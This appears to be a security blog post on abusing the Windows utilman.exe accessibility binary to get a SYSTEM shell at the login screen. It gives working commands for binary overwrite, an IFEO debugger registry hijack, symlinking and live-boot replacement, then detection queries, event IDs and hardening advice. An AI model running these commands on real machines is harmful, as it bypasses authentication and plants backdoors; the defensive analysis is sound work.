The Windows operating system includes several pre-login accessibility features, intended to support users with disabilities. One of these components, utilman.exe (Utility Manager), is designed to launch accessibility tools like Narrator and Magnifier from the login screen. Critically, when executed in this context, it runs with NT AUTHORITY\SYSTEM privileges.
This blog post explores how adversaries, penetration testers, and malicious insiders exploit this design behavior for unauthenticated privilege escalation, bypassing credential-based access control entirely. We detail exploitation techniques, provide detection logic, and share mitigation strategies to secure this often-overlooked attack surface. Our objective is to help security professionals operationalize defenses against an active threat vector that continues to appear in red team engagements and real-world ransomware intrusions.

🧠 Understanding utilman.exe in Context
| Attribute | Description |
|---|---|
| Location | C:\Windows\System32\utilman.exe |
| Intended Role | Accessibility Utility Manager |
| Invocation Method | Press Win + U at Windows login screen |
| Execution Context | NT AUTHORITY\SYSTEM |
Because of its ability to execute pre-authentication and under SYSTEM context, utilman.exe becomes a powerful weapon when co-opted by attackers. It enables local or remote adversaries to spawn privileged shells, circumvent credential requirements, and perform high-impact system-level actions before any user logs in.
🧨 Exploitation Techniques in Detail
Below are five exploitation vectors that leverage utilman.exe for privilege escalation or unauthorized command execution. These are not theoretical—they are frequently seen in malware campaigns, physical red team operations, and advanced post-exploitation scenarios.
1. 🔀 Binary Overwrite
Objective: Replace utilman.exe with cmd.exe or another payload.
Required Access: SYSTEM or administrative rights, or offline disk access.
Example:
cmdCopyEdittakeown /f utilman.exe
icacls utilman.exe /grant Everyone:F
ren utilman.exe utilman.bak
copy cmd.exe utilman.exe
Result: A SYSTEM-level shell is launched by pressing Win + U at the login screen.
2. 🧬 Registry Hijack via Image File Execution Options (IFEO)
Objective: Redirect utilman.exe to a payload by configuring a debugger registry key.
Example:
cmdCopyEditreg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\utilman.exe" /v Debugger /d "cmd.exe" /t REG_SZ /f
Result: Any execution of utilman.exe instead triggers the specified binary, typically a command interpreter.
Detection Tip: Monitor registry writes to IFEO paths for sensitive system binaries.
3. 🧱 Symlink or Junction Attack
Objective: Use NTFS symlinks or reparse points to redirect utilman.exe to malicious code.
Conditions: Requires writable context or a vulnerable process with higher privileges.
Example:
cmdCopyEditmklink C:\Windows\System32\utilman.exe C:\temp\payload.exe
This technique is sometimes used in conjunction with MSI installer privilege escalation or DLL hijacking techniques.
4. 💿 Offline Exploitation via Live Boot
Objective: Replace utilman.exe while bypassing OS protections entirely.
Scenario: Physical attacker boots system using WinPE or Linux Live CD.
Steps:
bashCopyEditmount /dev/sda1 /mnt/windows
mv /mnt/windows/Windows/System32/utilman.exe utilman.bak
cp /mnt/usb/cmd.exe /mnt/windows/Windows/System32/utilman.exe
Result: SYSTEM command prompt at login screen without needing to authenticate.
Real-World Use: Observed in forensic investigations of data theft and insider threats.
5. 🔒 Privilege Escalation via Misconfigured Services
Objective: Abuse unquoted service paths or misconfigured permissions to execute arbitrary code as SYSTEM, then replace utilman.exe.
Example Misconfiguration:
textCopyEditImagePath: "C:\Program Files\MyApp\Service.exe"
If C:\Program Files is writable, attackers can drop a rogue Service.exe. Once executed as SYSTEM, it can replace accessibility binaries.
🧪 Legitimate vs. Malicious Use: Disambiguating Intent
Not all utilman.exe executions are malicious. Here’s how defenders can differentiate legitimate use from adversarial behavior:
| Indicator | Legitimate Use | Malicious Activity |
|---|---|---|
| Execution Time | Business hours | After-hours, pre-login |
| Child Process | None | cmd.exe, powershell.exe, conhost.exe |
| Command Line | Plain utilman.exe | /debug, -EncodedCommand, base64 payloads |
| Registry Activity | None | IFEO manipulation, Wallpaper key changes |
| File Hash | Matches Microsoft original | Modified or unsigned |
| User Login | User logs in after | No login follows; SYSTEM-only activity |
🔎 Investigative Techniques for IR Teams
Process Tree Analysis
Trace:
CopyEditwinlogon.exe → utilman.exe → conhost.exe / cmd.exe / powershell.exe
Command Line Inspection
Look for suspicious flags or encoded command segments.
Hash Validation
powershellCopyEditGet-FileHash C:\Windows\System32\utilman.exe -Algorithm SHA256
Compare to golden image or trusted database (e.g., VirusTotal).
Registry Review
Inspect:
cmdCopyEditreg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\utilman.exe"
Logon Audit Correlation
Use Event IDs:
4624: Successful logon4672: Special privileges4688: Process creation
📈 Detection and Monitoring Strategies
EDR Rules:
- Flag
utilman.exespawning any CLI binary - Alert on SYSTEM-level
cmd.exeorpowershell.exefromwinlogon.exe
SIEM Use Cases:
- Base64 payload decoding from CLI
- Registry write activity to IFEO
- Unusual hash values for core system binaries
Example Threat Hunt Query:
textCopyEditparent_name:utilman.exe childproc_name:(cmd.exe OR powershell.exe OR conhost.exe)
🧯 Defensive Recommendations
| Control | Description |
|---|---|
| File Integrity Monitoring | Track hash or timestamp changes to utilman.exe, sethc.exe, etc. |
| Disable Unused Accessibility | Use GPO to disable pre-login accessibility tools if not required. |
| ACL Hardening | Restrict write access to System32 and registry hives. |
| Secure Boot & BIOS Lockdown | Prevent boot-time tampering via live USBs. |
| Behavioral Alerting | Detect SYSTEM-level process anomalies during logon window. |
🧩 Final Thought: Not Just a Pentest Trick
Exploitation of utilman.exe is not limited to red team assessments or CTFs. It is a real-world privilege escalation and persistence technique observed in ransomware deployments, insider threats, and APT toolkits.
Organizations must treat pre-login accessibility surfaces as privileged interfaces, enforce least privilege rigorously, and continuously monitor SYSTEM-level execution contexts.

Information security specialist, currently working as risk infrastructure specialist & investigator.
15 years of experience in risk and control process, security audit support, business continuity design and support, workgroup management and information security standards.


